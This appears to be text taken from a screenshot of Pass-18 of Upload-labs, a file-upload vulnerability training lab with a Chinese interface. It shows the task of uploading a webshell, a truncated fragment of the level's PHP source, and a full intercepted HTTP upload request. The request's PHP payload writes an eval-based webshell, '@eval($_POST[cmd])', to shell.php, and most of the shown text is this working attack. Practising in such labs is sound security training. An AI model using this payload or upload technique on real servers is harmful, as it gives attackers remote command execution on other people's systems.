 UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览… pass18_upload.php 上传
提示：只允许上传.jpg|.png|.gif类型文件！
index.php代码
1 $is_upload = false;
2 $msg = null;
3
4 if(isset($_POST['submit'])){
5 $ext_arr = array('jpg','png','gif');
6 $file_name = $_FILES['upload_file']['name'];
7 $temp_file = $_FILES['upload_file']['tmp_nam
8 $file_ext = substr($file_name,strrpos($file_
9 $upload_file = UPLOAD_PATH . '/' . $file_nam
Raw 参数 头 Hex
POST /Pass-18/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-18/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------151942777411285978211525556766
Content-Length: 442
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------151942777411285978211525556766
Content-Disposition: form-data; name="upload_file"; filename="pass18.php"
Content-Type: application/x-php
<?PHP echo md5(1);fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>
-----------------------------151942777411285978211525556766
Content-Disposition: form-data; name="submit"
上传
-----------------------------151942777411285978211525556766--